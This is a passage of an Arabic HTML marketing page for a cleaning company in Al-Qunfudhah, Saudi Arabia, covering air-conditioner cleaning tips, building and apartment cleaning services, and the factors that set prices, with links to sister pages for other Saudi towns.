<p style="text-align: right;"><span style="color: #000000;"><strong>&#1585;&#1575;&#1576;&#1593;&#1575;</strong> : &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1571;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1575;&#1587;&#1576;&#1610;&#1604;&#1610;&#1578; &#1548; &#1608;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1588;&#1576;&#1576;&#1575;&#1603; &#1548; &#1575;&#1610;&#1590;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1585;&#1603;&#1586;&#1609; &#1548; &#1608;&#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1601;&#1585;&#1583;&#1610;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"> <strong>&#1582;&#1575;&#1605;&#1587;&#1575;</strong> : &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1608;&#1604;&#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1601;&#1606;&#1610;&#1610;&#1606; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1601;&#1609; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1601;&#1571;&#1606;&#1606;&#1575; &#1575;&#1610;&#1590;&#1575; &#1606;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1575;&#1585;&#1582;&#1589; &#1605;&#1593; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1580;&#1608;&#1583;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604; &#1608;&#1575;&#1578;&#1602;&#1575;&#1606;&#1607;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1575;&#1583;&#1587;&#1575;</strong> : &#1587;&#1585;&#1593;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1608;&#1604;&#1575;&#1606; &#1601;&#1585;&#1608;&#1593;&#1606;&#1575; &#1578;&#1605;&#1604;&#1571; &#1580;&#1605;&#1610;&#1593; &#1571;&#1581;&#1610;&#1575;&#1569; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1601;&#1571;&#1606;&#1606;&#1575; &#1606;&#1604;&#1576;&#1585; &#1585;&#1594;&#1576;&#1575;&#1578; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575; &#1576;&#1571;&#1587;&#1585;&#1593; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; &#1548; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1578;&#1605;&#1578;&#1593; &#1576;&#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1578;&#1589;&#1604; &#1575;&#1604;&#1609; 30 % &#1601;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></p>
<h5 style="text-align: right;"><span id="i-28"><span id="i-13"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1605;&#1603;&#1610;&#1601; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1606;&#1592;&#1610;&#1601; &#1608;&#1569;&#1575;&#1605;&#1606; &#1567;</span></span></span></h5>
<ul style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;">&#1606;&#1576;&#1583;&#1571; &#1575;&#1604;&#1606;&#1589;&#1575;&#1574;&#1581; &#1576;&#1583;&#1575;&#1610;&#1577; &#1605;&#1606; &#1602;&#1585;&#1575;&#1585; &#1588;&#1585;&#1575;&#1569; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1571;&#1582;&#1578;&#1610;&#1575;&#1585; &#1578;&#1603;&#1610;&#1610;&#1601; &#1605;&#1604;&#1575;&#1574;&#1605; &#1604;&#1604;&#1605;&#1603;&#1575;&#1606; &#1608;&#1605;&#1587;&#1575;&#1581;&#1578;&#1577;.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1594;&#1587;&#1610;&#1604; &#1601;&#1604;&#1578;&#1609; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1601;&#1609; &#1575;&#1604;&#1608;&#1581;&#1583;&#1577; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1610;&#1577; &#1604;&#1604;&#1605;&#1603;&#1610;&#1601; &#1576;&#1588;&#1603;&#1604; &#1588;&#1607;&#1585;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1602;&#1604;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1608;&#1581;&#1583;&#1577; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1604;&#1608;&#1585; ( &#1606;&#1575;&#1601;&#1582; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; ) &#1576;&#1588;&#1603;&#1604; &#1605;&#1587;&#1578;&#1605;&#1585;.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1575;&#1581;&#1585;&#1589; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1608;&#1580;&#1608;&#1583; &#1575;&#1587;&#1604;&#1575;&#1603; &#1602;&#1608;&#1610;&#1577; &#1578;&#1604;&#1575;&#1574;&#1605; &#1602;&#1583;&#1585;&#1577; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1581;&#1585;&#1589; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1594;&#1604;&#1602; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1601;&#1609; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1609; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601; &#1576;&#1578;&#1576;&#1585;&#1610;&#1583;&#1577;.</span></li>
</ul>
<div class="et_pb_text_inner"><strong>&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1585;&#1593;&#1585; &#1608;&#1587;&#1603;&#1575;&#1603;&#1575;</strong></div><div class="et_pb_text_inner"><a href="https://mongize.com/arar-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1585;&#1593;&#1585;</a> &#1548; <a href="https://mongize.com/bisaka-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1587;&#1603;&#1575;&#1603;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-qurayyat/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1585;&#1610;&#1575;&#1578;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-rafha/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1601;&#1581;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-tabuk/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1578;&#1576;&#1608;&#1603;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-hail/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1575;&#1574;&#1604;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-dumat-al-jandal/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1583;&#1608;&#1605;&#1577; &#1575;&#1604;&#1580;&#1606;&#1583;&#1604;</a> &#1548; <a href="https://mongize.com/tarif-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1591;&#1585;&#1610;&#1601;</a></div><h3 style="text-align: right;"><span id="i-29"><span id="i-14"><span id="i-76"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span id="i-77"><span style="color: #000000;"><strong>&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1606;&#1593;&#1605; &#1606;&#1581;&#1606; &#1606;&#1589;&#1606;&#1601; &#1605;&#1606; &#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1603;&#1579;&#1610;&#1585; &#1605;&#1575; &#1610;&#1608;&#1575;&#1580;&#1577; &#1585;&#1576;&#1575;&#1578; &#1575;&#1604;&#1576;&#1610;&#1608;&#1578; &#1575;&#1604;&#1603;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1588;&#1575;&#1603;&#1604; &#1593;&#1606;&#1583; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1571;&#1606;&#1601;&#1587;&#1607;&#1605; &#1548; &#1604;&#1610;&#1587; &#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1606; &#1601;&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575;</strong></span></span><span id="i-78"><span style="color: #000000;"><strong> &#1575;&#1604;&#1605;&#1578;&#1606;&#1608;&#1593;&#1609; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1581;&#1608; &#1575;&#1604;&#1575;&#1578;&#1609; :-</strong></span></span></p>
<p style="text-align: right;"><span id="i-79"><span style="color: #000000;"><strong>&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1583;&#1575;&#1582;&#1604; &#1608;&#1575;&#1604;&#1605;&#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1580;&#1585;&#1575;&#1580;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1548; &#1579;&#1605; &#1610;&#1575;&#1578;&#1609; &#1575;&#1604;&#1583;&#1608;&#1585; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575; &#1604;&#1578;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1575;&#1604;&#1603;&#1610;&#1601;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1548; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span><span id="i-80"><span style="color: #000000;"><strong>&#1571;&#1605;&#1575; &#1593;&#1606; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1608;&#1601;&#1608;&#1575;&#1574;&#1583; &#1575;&#1604;&#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1593;&#1606;&#1575; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1571;&#1578;&#1609; :-</strong></span></span></p>
<ul style="text-align: right;">
<li style="text-align: right;"><span id="i-81"><span style="color: #000000;"> &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1606;&#1593;&#1605;&#1604; &#1576;&#1607;&#1575; &#1601;&#1609; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1576;&#1604; &#1608;&#1575;&#1581;&#1583;&#1579;&#1607;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1604;&#1575;&#1602; .</span></span></li>
<li style="text-align: right;"><span id="i-82"><span style="color: #000000;"> &#1606;&#1602;&#1608;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1606;&#1605;&#1604;&#1603; &#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1602;&#1610;&#1575;&#1606; &#1576;&#1584;&#1604;&#1603; .</span></span></li>
<li style="text-align: right;"><span id="i-83"><span style="color: #000000;"> &#1606;&#1605;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1605;&#1575;&#1607;&#1585;&#1577; &#1602;&#1575;&#1583;&#1585;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1609; &#1593;&#1605;&#1575;&#1585;&#1577; &#1575;&#1610;&#1575; &#1603;&#1575;&#1606; &#1593;&#1583;&#1583; &#1571;&#1583;&#1608;&#1575;&#1585;&#1607;&#1575;.</span></span></li>
<li style="text-align: right;"><span id="i-84"><span style="color: #000000;"> &#1606;&#1587;&#1606;&#1578;&#1582;&#1583;&#1605; &#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1604;&#1575;&#1602; .</span></span></li>
<li style="text-align: right;"><span id="i-85"><span style="color: #000000;">&#1606;&#1593;&#1578;&#1576;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1593;&#1605;&#1575;&#1574;&#1574;&#1585; &#1608;&#1571;&#1601;&#1590;&#1604;&#1607;&#1575; &#1601;&#1609; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-86"><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1576;&#1593;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; .</span></span></li>
</ul>
<p style="text-align: right;"><span id="i-87"><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></p>
<h2 style="text-align: right;"><span id="i-30"><span id="i-15"><span id="i-63"><span style="color: #000000;"><strong><span id="asar_shrkat_altnzyf_balryad">&#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></strong></span></span></span></span></h2>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606;&#1575; &#1610;&#1578;&#1587;&#1571;&#1604;&#1608;&#1606; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1606; &#1548; &#1605;&#1575; &#1607;&#1609; &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1608;&#1607;&#1608; &#1587;&#1572;&#1575;&#1604; &#1605;&#1607;&#1605; &#1580;&#1583;&#1575; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606; &#1593;&#1605;&#1575;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1575;&#1581;&#1578;&#1610;&#1575;&#1604; &#1593;&#1604;&#1609; &#1603;&#1579;&#1610;&#1585;&#1575; &#1605;&#1606; &#1575;&#1604;&#1575;&#1588;&#1582;&#1575;&#1589; &#1548; &#1608;&#1575;&#1587;&#1578;&#1594;&#1604;&#1575;&#1604; &#1575;&#1606;&#1607;&#1605; &#1604;&#1575; &#1610;&#1593;&#1585;&#1601;&#1608;&#1606; &#1571;&#1587;&#1593;&#1575;&#1585; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span><span style="color: #000000;"> &#1606;&#1581;&#1606; &#1603;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1580;&#1576; &#1593;&#1604;&#1610;&#1606;&#1575; &#1575;&#1604;&#1578;&#1606;&#1576;&#1610;&#1577; &#1575;&#1604;&#1609; &#1571;&#1607;&#1605;&#1610;&#1577; &#1605;&#1593;&#1585;&#1601;&#1577; &#1571;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1581;&#1610;&#1579; &#1578;&#1582;&#1578;&#1604;&#1601; &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1609; &#1575;&#1582;&#1585;&#1609; &#1608;&#1604;&#1603;&#1606; &#1578;&#1608;&#1580;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1610;&#1585;&#1548; &#1575;&#1604;&#1578;&#1609; &#1578;&#1581;&#1583;&#1583; &#1575;&#1604;&#1575;&#1587;&#1593;&#1575;&#1585; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<ul>
<li style="text-align: right;"><span style="color: #000000;"> &#1610;&#1578;&#1608;&#1602;&#1601; &#1575;&#1604;&#1587;&#1593;&#1585; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1605;&#1587;&#1575;&#1581;&#1577; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1601;&#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1578;&#1576;&#1585; &#1603;&#1576;&#1610;&#1585;&#1577; &#1606;&#1587;&#1576;&#1610;&#1575; &#1548; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1577; &#1548; &#1608;&#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1548; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1587;&#1593;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1610;&#1590;&#1575; &#1610;&#1578;&#1594;&#1610;&#1585; &#1575;&#1604;&#1587;&#1593;&#1585; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1606;&#1608;&#1593; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1548; &#1601;&#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1548; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1548; &#1608;&#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1608;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1610;&#1582;&#1578;&#1604;&#1601; &#1593;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1608;&#1575;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1610;&#1590;&#1575; &#1610;&#1578;&#1608;&#1602;&#1601; &#1575;&#1604;&#1587;&#1593;&#1585; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1593;&#1605;&#1585; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1608;&#1582;&#1576;&#1585;&#1578;&#1607;&#1575; &#1548; &#1608;&#1605;&#1575; &#1607;&#1609; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605;&#1607;&#1575; &#1601;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1607;&#1604; &#1607;&#1609; &#1581;&#1583;&#1610;&#1579;&#1577; &#1575;&#1605; &#1602;&#1583;&#1610;&#1605;&#1577; &#1548; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1607;&#1604; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1594;&#1575;&#1604;&#1610;&#1577; &#1575;&#1608; &#1575;&#1606;&#1607;&#1575; &#1585;&#1582;&#1610;&#1589;&#1577; &#1548; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1607;&#1604; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1605; &#1604;&#1575; &#1548; </span></li>
